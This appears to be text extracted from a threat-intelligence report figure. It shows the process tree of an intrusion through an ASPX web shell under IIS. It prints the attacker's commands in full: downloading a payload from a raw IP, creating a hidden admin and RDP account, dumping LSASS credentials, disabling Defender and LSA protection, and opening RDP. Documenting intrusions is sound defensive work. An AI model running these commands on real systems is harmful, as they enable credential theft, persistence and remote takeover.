 POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
Child Process
PowerShell.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive C:\windows\temp\ssasl.pmd C:\windows\temp\ssasl.zip
reg.exe
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService